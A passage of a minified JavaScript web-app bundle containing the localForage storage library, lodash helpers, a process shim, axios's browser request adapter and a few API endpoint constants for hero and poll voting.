0===t&&(t=null),n(t)},a.onabort=a.onerror=function(){var e=s.error?s.error:s.transaction.error;o(e)}}catch(e){o(e)}})}).catch(o)});return i(o,n),o}function E(e,t){var n=this;e=u(e);var r=new ye(function(t,r){n.ready().then(function(){w(n._dbInfo,Ae,function(o,i){if(o)return r(o);try{var a=i.objectStore(n._dbInfo.storeName),u=a.delete(e);i.oncomplete=function(){t()},i.onerror=function(){r(u.error)},i.onabort=function(){var e=u.error?u.error:u.transaction.error;r(e)}}catch(e){r(e)}})}).catch(r)});return i(r,t),r}function I(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){w(t._dbInfo,Ae,function(r,o){if(r)return n(r);try{var i=o.objectStore(t._dbInfo.storeName),a=i.clear();o.oncomplete=function(){e()},o.onabort=o.onerror=function(){var e=a.error?a.error:a.transaction.error;n(e)}}catch(e){n(e)}})}).catch(n)});return i(n,e),n}function B(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){w(t._dbInfo,Se,function(r,o){if(r)return n(r);try{var i=o.objectStore(t._dbInfo.storeName),a=i.count();a.onsuccess=function(){e(a.result)},a.onerror=function(){n(a.error)}}catch(e){n(e)}})}).catch(n)});return i(n,e),n}function O(e,t){var n=this,r=new ye(function(t,r){if(e<0)return void t(null);n.ready().then(function(){w(n._dbInfo,Se,function(o,i){if(o)return r(o);try{var a=i.objectStore(n._dbInfo.storeName),u=!1,s=a.openKeyCursor();s.onsuccess=function(){var n=s.result;if(!n)return void t(null);0===e?t(n.key):u?t(n.key):(u=!0,n.advance(e))},s.onerror=function(){r(s.error)}}catch(e){r(e)}})}).catch(r)});return i(r,t),r}function H(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){w(t._dbInfo,Se,function(r,o){if(r)return n(r);try{var i=o.objectStore(t._dbInfo.storeName),a=i.openKeyCursor(),u=[];a.onsuccess=function(){var t=a.result;if(!t)return void e(u);u.push(t.key),t.continue()},a.onerror=function(){n(a.error)}}catch(e){n(e)}})}).catch(n)});return i(n,e),n}function D(e,t){t=s.apply(this,arguments);var n=this.config();e="function"!=typeof e&&e||{},e.name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var r,o=this;if(e.name){var a=e.name===n.name&&o._dbInfo.db,u=a?ye.resolve(o._dbInfo.db):m(e).then(function(t){var n=Te[e.name],r=n.forages;n.db=t;for(var o=0;o<r.length;o++)r[o]._dbInfo.db=t;return t});r=e.storeName?u.then(function(t){if(t.objectStoreNames.contains(e.storeName)){var n=t.version+1;p(e);var r=Te[e.name],o=r.forages;t.close();for(var i=0;i<o.length;i++){var a=o[i];a._dbInfo.db=null,a._dbInfo.version=n}return new ye(function(t,r){var o=me.open(e.name,n);o.onerror=function(e){o.result.close(),r(e)},o.onupgradeneeded=function(){o.result.deleteObjectStore(e.storeName)},o.onsuccess=function(){var e=o.result;e.close(),t(e)}}).then(function(e){r.db=e;for(var t=0;t<o.length;t++){var n=o[t];n._dbInfo.db=e,d(n._dbInfo)}}).catch(function(t){throw(h(e,t)||ye.resolve()).catch(function(){}),t})}}):u.then(function(t){p(e);var n=Te[e.name],r=n.forages;t.close();for(var o=0;o<r.length;o++){r[o]._dbInfo.db=null}return new ye(function(t,n){var r=me.deleteDatabase(e.name);r.onerror=r.onblocked=function(e){var t=r.result;t&&t.close(),n(e)},r.onsuccess=function(){var e=r.result;e&&e.close(),t(e)}}).then(function(e){n.db=e;for(var t=0;t<r.length;t++)d(r[t]._dbInfo)}).catch(function(t){throw(h(e,t)||ye.resolve()).catch(function(){}),t})})}else r=ye.reject("Invalid arguments");return i(r,t),r}function k(e){var t,n,r,o,i,a=.75*e.length,u=e.length,s=0;"="===e[e.length-1]&&(a--,"="===e[e.length-2]&&a--);var c=new ArrayBuffer(a),f=new Uint8Array(c);for(t=0;t<u;t+=4)n=Me.indexOf(e[t]),r=Me.indexOf(e[t+1]),o=Me.indexOf(e[t+2]),i=Me.indexOf(e[t+3]),f[s++]=n<<2|r>>4,f[s++]=(15&r)<<4|o>>2,f[s++]=(3&o)<<6|63&i;return c}function N(e){var t,n=new Uint8Array(e),r="";for(t=0;t<n.length;t+=3)r+=Me[n[t]>>2],r+=Me[(3&n[t])<<4|n[t+1]>>4],r+=Me[(15&n[t+1])<<2|n[t+2]>>6],r+=Me[63&n[t+2]];return n.length%3==2?r=r.substring(0,r.length-1)+"=":n.length%3==1&&(r=r.substring(0,r.length-2)+"=="),r}function L(e,t){var n="";if(e&&(n=Ve.call(e)),e&&("[object ArrayBuffer]"===n||e.buffer&&"[object ArrayBuffer]"===Ve.call(e.buffer))){var r,o=xe;e instanceof ArrayBuffer?(r=e,o+=Ee):(r=e.buffer,"[object Int8Array]"===n?o+=Be:"[object Uint8Array]"===n?o+=Oe:"[object Uint8ClampedArray]"===n?o+=He:"[object Int16Array]"===n?o+=De:"[object Uint16Array]"===n?o+=Ne:"[object Int32Array]"===n?o+=ke:"[object Uint32Array]"===n?o+=Le:"[object Float32Array]"===n?o+=je:"[object Float64Array]"===n?o+=Re:t(new Error("Failed to get type for BinaryArray"))),t(o+N(r))}else if("[object Blob]"===n){var i=new FileReader;i.onload=function(){var n=Pe+e.type+"~"+N(this.result);t(xe+Ie+n)},i.readAsArrayBuffer(e)}else try{t(JSON.stringify(e))}catch(n){console.error("Couldn't convert value into a JSON string: ",e),t(null,n)}}function j(e){if(e.substring(0,Ge)!==xe)return JSON.parse(e);var t,n=e.substring($e),r=e.substring(Ge,$e);if(r===Ie&&Ce.test(n)){var i=n.match(Ce);t=i[1],n=n.substring(i[0].length)}var a=k(n);switch(r){case Ee:return a;case Ie:return o([a],{type:t});case Be:return new Int8Array(a);case Oe:return new Uint8Array(a);case He:return new Uint8ClampedArray(a);case De:return new Int16Array(a);case Ne:return new Uint16Array(a);case ke:return new Int32Array(a);case Le:return new Uint32Array(a);case je:return new Float32Array(a);case Re:return new Float64Array(a);default:throw new Error("Unkown type: "+r)}}function R(e,t,n,r){e.executeSql("CREATE TABLE IF NOT EXISTS "+t.storeName+" (id INTEGER PRIMARY KEY, key unique, value)",[],n,r)}function $(e){var t=this,n={db:null};if(e)for(var r in e)n[r]="string"!=typeof e[r]?e[r].toString():e[r];var o=new ye(function(e,r){try{n.db=openDatabase(n.name,String(n.version),n.description,n.size)}catch(e){return r(e)}n.db.transaction(function(o){R(o,n,function(){t._dbInfo=n,e()},function(e,t){r(t)})},r)});return n.serializer=Fe,o}function V(e,t,n,r,o,i){e.executeSql(n,r,o,function(e,a){a.code===a.SYNTAX_ERR?e.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name = ?",[t.storeName],function(e,u){u.rows.length?i(e,a):R(e,t,function(){e.executeSql(n,r,o,i)},i)},i):i(e,a)},i)}function F(e,t){var n=this;e=u(e);var r=new ye(function(t,r){n.ready().then(function(){var o=n._dbInfo;o.db.transaction(function(n){V(n,o,"SELECT * FROM "+o.storeName+" WHERE key = ? LIMIT 1",[e],function(e,n){var r=n.rows.length?n.rows.item(0).value:null;r&&(r=o.serializer.deserialize(r)),t(r)},function(e,t){r(t)})})}).catch(r)});return i(r,t),r}function U(e,t){var n=this,r=new ye(function(t,r){n.ready().then(function(){var o=n._dbInfo;o.db.transaction(function(n){V(n,o,"SELECT * FROM "+o.storeName,[],function(n,r){for(var i=r.rows,a=i.length,u=0;u<a;u++){var s=i.item(u),c=s.value;if(c&&(c=o.serializer.deserialize(c)),void 0!==(c=e(c,s.key,u+1)))return void t(c)}t()},function(e,t){r(t)})})}).catch(r)});return i(r,t),r}function W(e,t,n,r){var o=this;e=u(e);var a=new ye(function(i,a){o.ready().then(function(){void 0===t&&(t=null);var u=t,s=o._dbInfo;s.serializer.serialize(t,function(t,c){c?a(c):s.db.transaction(function(n){V(n,s,"INSERT OR REPLACE INTO "+s.storeName+" (key, value) VALUES (?, ?)",[e,t],function(){i(u)},function(e,t){a(t)})},function(t){if(t.code===t.QUOTA_ERR){if(r>0)return void i(W.apply(o,[e,u,n,r-1]));a(t)}})})}).catch(a)});return i(a,n),a}function X(e,t,n){return W.apply(this,[e,t,n,1])}function z(e,t){var n=this;e=u(e);var r=new ye(function(t,r){n.ready().then(function(){var o=n._dbInfo;o.db.transaction(function(n){V(n,o,"DELETE FROM "+o.storeName+" WHERE key = ?",[e],function(){t()},function(e,t){r(t)})})}).catch(r)});return i(r,t),r}function K(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){var r=t._dbInfo;r.db.transaction(function(t){V(t,r,"DELETE FROM "+r.storeName,[],function(){e()},function(e,t){n(t)})})}).catch(n)});return i(n,e),n}function q(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){var r=t._dbInfo;r.db.transaction(function(t){V(t,r,"SELECT COUNT(key) as c FROM "+r.storeName,[],function(t,n){var r=n.rows.item(0).c;e(r)},function(e,t){n(t)})})}).catch(n)});return i(n,e),n}function Q(e,t){var n=this,r=new ye(function(t,r){n.ready().then(function(){var o=n._dbInfo;o.db.transaction(function(n){V(n,o,"SELECT key FROM "+o.storeName+" WHERE id = ? LIMIT 1",[e+1],function(e,n){var r=n.rows.length?n.rows.item(0).key:null;t(r)},function(e,t){r(t)})})}).catch(r)});return i(r,t),r}function J(e){var t=this,n=new ye(function(e,n){t.ready().then(function(){var r=t._dbInfo;r.db.transaction(function(t){V(t,r,"SELECT key FROM "+r.storeName,[],function(t,n){for(var r=[],o=0;o<n.rows.length;o++)r.push(n.rows.item(o).key);e(r)},function(e,t){n(t)})})}).catch(n)});return i(n,e),n}function Z(e){return new ye(function(t,n){e.transaction(function(r){r.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name <> '__WebKitDatabaseInfoTable__'",[],function(n,r){for(var o=[],i=0;i<r.rows.length;i++)o.push(r.rows.item(i).name);t({db:e,storeNames:o})},function(e,t){n(t)})},function(e){n(e)})})}function Y(e,t){t=s.apply(this,arguments);var n=this.config();e="function"!=typeof e&&e||{},e.name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var r,o=this;return r=e.name?new ye(function(t){var r;r=e.name===n.name?o._dbInfo.db:openDatabase(e.name,"","",0),t(e.storeName?{db:r,storeNames:[e.storeName]}:Z(r))}).then(function(e){return new ye(function(t,n){e.db.transaction(function(r){for(var o=[],i=0,a=e.storeNames.length;i<a;i++)o.push(function(e){return new ye(function(t,n){r.executeSql("DROP TABLE IF EXISTS "+e,[],function(){t()},function(e,t){n(t)})})}(e.storeNames[i]));ye.all(o).then(function(){t()}).catch(function(e){n(e)})},function(e){n(e)})})}):ye.reject("Invalid arguments"),i(r,t),r}function ee(e,t){var n=e.name+"/";return e.storeName!==t.storeName&&(n+=e.storeName+"/"),n}function te(){try{return localStorage.setItem("_localforage_support_test",!0),localStorage.removeItem("_localforage_support_test"),!1}catch(e){return!0}}function ne(){return!te()||localStorage.length>0}function re(e){var t=this,n={};if(e)for(var r in e)n[r]=e[r];return n.keyPrefix=ee(e,t._defaultConfig),ne()?(t._dbInfo=n,n.serializer=Fe,ye.resolve()):ye.reject()}function oe(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo.keyPrefix,n=localStorage.length-1;n>=0;n--){var r=localStorage.key(n);0===r.indexOf(e)&&localStorage.removeItem(r)}});return i(n,e),n}function ie(e,t){var n=this;e=u(e);var r=n.ready().then(function(){var t=n._dbInfo,r=localStorage.getItem(t.keyPrefix+e);return r&&(r=t.serializer.deserialize(r)),r});return i(r,t),r}function ae(e,t){var n=this,r=n.ready().then(function(){for(var t=n._dbInfo,r=t.keyPrefix,o=r.length,i=localStorage.length,a=1,u=0;u<i;u++){var s=localStorage.key(u);if(0===s.indexOf(r)){var c=localStorage.getItem(s);if(c&&(c=t.serializer.deserialize(c)),void 0!==(c=e(c,s.substring(o),a++)))return c}}});return i(r,t),r}function ue(e,t){var n=this,r=n.ready().then(function(){var t,r=n._dbInfo;try{t=localStorage.key(e)}catch(e){t=null}return t&&(t=t.substring(r.keyPrefix.length)),t});return i(r,t),r}function se(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo,n=localStorage.length,r=[],o=0;o<n;o++){var i=localStorage.key(o);0===i.indexOf(e.keyPrefix)&&r.push(i.substring(e.keyPrefix.length))}return r});return i(n,e),n}function ce(e){var t=this,n=t.keys().then(function(e){return e.length});return i(n,e),n}function fe(e,t){var n=this;e=u(e);var r=n.ready().then(function(){var t=n._dbInfo;localStorage.removeItem(t.keyPrefix+e)});return i(r,t),r}function le(e,t,n){var r=this;e=u(e);var o=r.ready().then(function(){void 0===t&&(t=null);var n=t;return new ye(function(o,i){var a=r._dbInfo;a.serializer.serialize(t,function(t,r){if(r)i(r);else try{localStorage.setItem(a.keyPrefix+e,t),o(n)}catch(e){"QuotaExceededError"!==e.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==e.name||i(e),i(e)}})})});return i(o,n),o}function pe(e,t){if(t=s.apply(this,arguments),e="function"!=typeof e&&e||{},!e.name){var n=this.config();e.name=e.name||n.name,e.storeName=e.storeName||n.storeName}var r,o=this;return r=e.name?new ye(function(t){t(e.storeName?ee(e,o._defaultConfig):e.name+"/")}).then(function(e){for(var t=localStorage.length-1;t>=0;t--){var n=localStorage.key(t);0===n.indexOf(e)&&localStorage.removeItem(n)}}):ye.reject("Invalid arguments"),i(r,t),r}function de(e,t){e[t]=function(){var n=arguments;return e.ready().then(function(){return e[t].apply(e,n)})}}function he(){for(var e=1;e<arguments.length;e++){var t=arguments[e];if(t)for(var n in t)t.hasOwnProperty(n)&&(Ke(t[n])?arguments[0][n]=t[n].slice():arguments[0][n]=t[n])}return arguments[0]}var ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},me=function(){try{if("undefined"!=typeof indexedDB)return indexedDB;if("undefined"!=typeof webkitIndexedDB)return webkitIndexedDB;if("undefined"!=typeof mozIndexedDB)return mozIndexedDB;if("undefined"!=typeof OIndexedDB)return OIndexedDB;if("undefined"!=typeof msIndexedDB)return msIndexedDB}catch(e){return}}();"undefined"==typeof Promise&&e(3);var ye=Promise,be="local-forage-detect-blob-support",ge=void 0,Te={},_e=Object.prototype.toString,Se="readonly",Ae="readwrite",we={_driver:"asyncStorage",_initStorage:P,_support:function(){try{if(!me||!me.open)return!1;var e="undefined"!=typeof openDatabase&&/(Safari|iPhone|iPad|iPod)/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)&&!/BlackBerry/.test(navigator.platform),t="function"==typeof fetch&&-1!==fetch.toString().indexOf("[native code");return(!e||t)&&"undefined"!=typeof indexedDB&&"undefined"!=typeof IDBKeyRange}catch(e){return!1}}(),iterate:x,getItem:C,setItem:G,removeItem:E,clear:I,length:B,key:O,keys:H,dropInstance:D},Me="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Pe="~~local_forage_type~",Ce=/^~~local_forage_type~([^~]+)~/,xe="__lfsc__:",Ge=xe.length,Ee="arbf",Ie="blob",Be="si08",Oe="ui08",He="uic8",De="si16",ke="si32",Ne="ur16",Le="ui32",je="fl32",Re="fl64",$e=Ge+Ee.length,Ve=Object.prototype.toString,Fe={serialize:L,deserialize:j,stringToBuffer:k,bufferToString:N},Ue={_driver:"webSQLStorage",_initStorage:$,_support:function(){return"function"==typeof openDatabase}(),iterate:U,getItem:F,setItem:X,removeItem:z,clear:K,length:q,key:Q,keys:J,dropInstance:Y},We={_driver:"localStorageWrapper",_initStorage:re,_support:function(){try{return"undefined"!=typeof localStorage&&"setItem"in localStorage&&!!localStorage.setItem}catch(e){return!1}}(),iterate:ae,getItem:ie,setItem:le,removeItem:fe,clear:oe,length:ce,key:ue,keys:se,dropInstance:pe},Xe=function(e,t){return e===t||"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)},ze=function(e,t){for(var n=e.length,r=0;r<n;){if(Xe(e[r],t))return!0;r++}return!1},Ke=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},qe={},Qe={},Je={INDEXEDDB:we,WEBSQL:Ue,LOCALSTORAGE:We},Ze=[Je.INDEXEDDB._driver,Je.WEBSQL._driver,Je.LOCALSTORAGE._driver],Ye=["dropInstance"],et=["clear","getItem","iterate","key","keys","length","removeItem","setItem"].concat(Ye),tt={description:"",driver:Ze.slice(),name:"localforage",size:4980736,storeName:"keyvaluepairs",version:1},nt=function(){function e(t){r(this,e);for(var n in Je)if(Je.hasOwnProperty(n)){var o=Je[n],i=o._driver;this[n]=i,qe[i]||this.defineDriver(o)}this._defaultConfig=he({},tt),this._config=he({},this._defaultConfig,t),this._driverSet=null,this._initDriver=null,this._ready=!1,this._dbInfo=null,this._wrapLibraryMethodsWithReady(),this.setDriver(this._config.driver).catch(function(){})}return e.prototype.config=function(e){if("object"===(void 0===e?"undefined":ve(e))){if(this._ready)return new Error("Can't call config() after localforage has been used.");for(var t in e){if("storeName"===t&&(e[t]=e[t].replace(/\W/g,"_")),"version"===t&&"number"!=typeof e[t])return new Error("Database version must be a number.");this._config[t]=e[t]}return!("driver"in e&&e.driver)||this.setDriver(this._config.driver)}return"string"==typeof e?this._config[e]:this._config},e.prototype.defineDriver=function(e,t,n){var r=new ye(function(t,n){try{var r=e._driver,o=new Error("Custom driver not compliant; see https://mozilla.github.io/localForage/#definedriver");if(!e._driver)return void n(o);for(var a=et.concat("_initStorage"),u=0,s=a.length;u<s;u++){var c=a[u];if((!ze(Ye,c)||e[c])&&"function"!=typeof e[c])return void n(o)}!function(){for(var t=0,n=Ye.length;t<n;t++){var r=Ye[t];e[r]||(e[r]=function(e){return function(){var t=new Error("Method "+e+" is not implemented by the current driver"),n=ye.reject(t);return i(n,arguments[arguments.length-1]),n}}(r))}}();var f=function(n){qe[r]&&console.info("Redefining LocalForage driver: "+r),qe[r]=e,Qe[r]=n,t()};"_support"in e?e._support&&"function"==typeof e._support?e._support().then(f,n):f(!!e._support):f(!0)}catch(e){n(e)}});return a(r,t,n),r},e.prototype.driver=function(){return this._driver||null},e.prototype.getDriver=function(e,t,n){var r=qe[e]?ye.resolve(qe[e]):ye.reject(new Error("Driver not found."));return a(r,t,n),r},e.prototype.getSerializer=function(e){var t=ye.resolve(Fe);return a(t,e),t},e.prototype.ready=function(e){var t=this,n=t._driverSet.then(function(){return null===t._ready&&(t._ready=t._initDriver()),t._ready});return a(n,e,e),n},e.prototype.setDriver=function(e,t,n){function r(){u._config.driver=u.driver()}function o(e){return u._extend(e),r(),u._ready=u._initStorage(u._config),u._ready}function i(e){return function(){function t(){for(;n<e.length;){var i=e[n];return n++,u._dbInfo=null,u._ready=null,u.getDriver(i).then(o).catch(t)}r();var a=new Error("No available storage method found.");return u._driverSet=ye.reject(a),u._driverSet}var n=0;return t()}}var u=this;Ke(e)||(e=[e]);var s=this._getSupportedDrivers(e),c=null!==this._driverSet?this._driverSet.catch(function(){return ye.resolve()}):ye.resolve();return this._driverSet=c.then(function(){var e=s[0];return u._dbInfo=null,u._ready=null,u.getDriver(e).then(function(e){u._driver=e._driver,r(),u._wrapLibraryMethodsWithReady(),u._initDriver=i(s)})}).catch(function(){r();var e=new Error("No available storage method found.");return u._driverSet=ye.reject(e),u._driverSet}),a(this._driverSet,t,n),this._driverSet},e.prototype.supports=function(e){return!!Qe[e]},e.prototype._extend=function(e){he(this,e)},e.prototype._getSupportedDrivers=function(e){for(var t=[],n=0,r=e.length;n<r;n++){var o=e[n];this.supports(o)&&t.push(o)}return t},e.prototype._wrapLibraryMethodsWithReady=function(){for(var e=0,t=et.length;e<t;e++)de(this,et[e])},e.prototype.createInstance=function(t){return new e(t)},e}(),rt=new nt;t.exports=rt},{3:3}]},{},[4])(4)})}).call(t,n(4))},function(e,t,n){var r=n(80),o=n(160),i=r(o);e.exports=i},function(e,t,n){var r=n(5),o=n(1),i=r(o,"Map");e.exports=i},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(99),i=n(106),a=n(108),u=n(109),s=n(110);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},function(e,t,n){function r(e){return a(e)?o(e):i(e)}var o=n(128),i=n(135),a=n(47);e.exports=r},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t,n){function r(e,t){if(o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||(u.test(e)||!a.test(e)||null!=t&&e in Object(t))}var o=n(2),i=n(15),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/;e.exports=r},,function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(f===setTimeout)return setTimeout(e,0);if((f===n||!f)&&setTimeout)return f=setTimeout,setTimeout(e,0);try{return f(e,0)}catch(t){try{return f.call(null,e,0)}catch(t){return f.call(this,e,0)}}}function i(e){if(l===clearTimeout)return clearTimeout(e);if((l===r||!l)&&clearTimeout)return l=clearTimeout,clearTimeout(e);try{return l(e)}catch(t){try{return l.call(null,e)}catch(t){return l.call(this,e)}}}function a(){v&&d&&(v=!1,d.length?h=d.concat(h):m=-1,h.length&&u())}function u(){if(!v){var e=o(a);v=!0;for(var t=h.length;t;){for(d=h,h=[];++m<t;)d&&d[m].run();m=-1,t=h.length}d=null,v=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function c(){}var f,l,p=e.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:n}catch(e){f=n}try{l="function"==typeof clearTimeout?clearTimeout:r}catch(e){l=r}}();var d,h=[],v=!1,m=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||v||o(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=c,p.addListener=c,p.once=c,p.off=c,p.removeListener=c,p.removeAllListeners=c,p.emit=c,p.prependListener=c,p.prependOnceListener=c,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0),o=n(63),i=n(65),a=n(66),u=n(67),s=n(31),c="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(68);e.exports=function(e){return new Promise(function(t,f){var l=e.data,p=e.headers;r.isFormData(l)&&delete p["Content-Type"];var d=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in d||u(e.url)||(d=new window.XDomainRequest,h="onload",v=!0,d.onprogress=function(){},d.ontimeout=function(){}),e.auth){var m=e.auth.username||"",y=e.auth.password||"";p.Authorization="Basic "+c(m+":"+y)}if(d.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d[h]=function(){if(d&&(4===d.readyState||v)&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=e.responseType&&"text"!==e.responseType?d.response:d.responseText,i={data:r,status:1223===d.status?204:d.status,statusText:1223===d.status?"No Content":d.statusText,headers:n,config:e,request:d};o(t,f,i),d=null}},d.onerror=function(){f(s("Network Error",e,null,d)),d=null},d.ontimeout=function(){f(s("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var b=n(69),g=(e.withCredentials||u(e.url))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;g&&(p[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(p,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:d.setRequestHeader(t,e)}),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){d&&(d.abort(),f(e),d=null)}),void 0===l&&(l=null),d.send(l)})}},function(e,t,n){"use strict";var r=n(64);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},,function(e,t,n){function r(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?u(e)?i(e[0],e[1]):o(e):s(e)}var o=n(81),i=n(145),a=n(156),u=n(2),s=n(157);e.exports=r},function(e,t,n){function r(e){var t=this.__data__=new o(e);this.size=t.size}var o=n(9),i=n(88),a=n(89),u=n(90),s=n(91),c=n(92);r.prototype.clear=i,r.prototype.delete=a,r.prototype.get=u,r.prototype.has=s,r.prototype.set=c,e.exports=r},function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},function(e,t,n){function r(e){if(!i(e))return!1;var t=o(e);return t==u||t==s||t==a||t==c}var o=n(6),i=n(12),a="[object AsyncFunction]",u="[object Function]",s="[object GeneratorFunction]",c="[object Proxy]";e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(4))},function(e,t){function n(e){if(null!=e){try{return o.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e,t,n,a,u){return e===t||(null==e||null==t||!i(e)&&!i(t)?e!==e&&t!==t:o(e,t,n,a,r,u))}var o=n(111),i=n(7);e.exports=r},function(e,t,n){function r(e,t,n,r,c,f){var l=n&u,p=e.length,d=t.length;if(p!=d&&!(l&&d>p))return!1;var h=f.get(e),v=f.get(t);if(h&&v)return h==t&&v==e;var m=-1,y=!0,b=n&s?new o:void 0;for(f.set(e,t),f.set(t,e);++m<p;){var g=e[m],T=t[m];if(r)var _=l?r(T,g,m,t,e,f):r(g,T,m,e,t,f);if(void 0!==_){if(_)continue;y=!1;break}if(b){if(!i(t,function(e,t){if(!a(b,t)&&(g===e||c(g,e,n,r,f)))return b.push(t)})){y=!1;break}}else if(g!==T&&!c(g,T,n,r,f)){y=!1;break}}return f.delete(e),f.delete(t),y}var o=n(112),i=n(115),a=n(116),u=1,s=2;e.exports=r},function(e,t,n){var r=n(130),o=n(7),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=s},function(e,t,n){(function(e){var r=n(1),o=n(131),i="object"==typeof t&&t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i,s=u?r.Buffer:void 0,c=s?s.isBuffer:void 0,f=c||o;e.exports=f}).call(t,n(19)(e))},function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t,n){var r=n(132),o=n(133),i=n(134),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){function r(e){return null!=e&&i(e.length)&&!o(e)}var o=n(38),i=n(25);e.exports=r},function(e,t,n){function r(e){return e===e&&!o(e)}var o=n(12);e.exports=r},function(e,t){function n(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}e.exports=n},function(e,t,n){function r(e,t){t=o(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[i(t[n++])];return n&&n==r?e:void 0}var o=n(51),i=n(16);e.exports=r},function(e,t,n){function r(e,t){return o(e)?e:i(e,t)?[e]:a(u(e))}var o=n(2),i=n(26),a=n(147),u=n(150);e.exports=r},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.HERO_VOTE="/api/heroes/vote",t.HOME_NEWS="/api/home/news"},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POLL_VOTE="/api/polls/vote"},,function(e,t,n){"use strict";function r(e){var t=new a(e),n=i(a.prototype.request,t);return o.extend(n,a.prototype,t),o.extend(n,t),n}var o=n(0),i=n(28),a=n(61),u=n(17),s=r(u);s.Axios=a,s.create=function(e){return r(o.merge(u,e))},s.Cancel=n(33),s.CancelToken=n(75),s.isCancel=n(32),s.all=function(e){return Promise.all(e)},s.spread=n(76),e.exports=s,e.exports.default=s},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
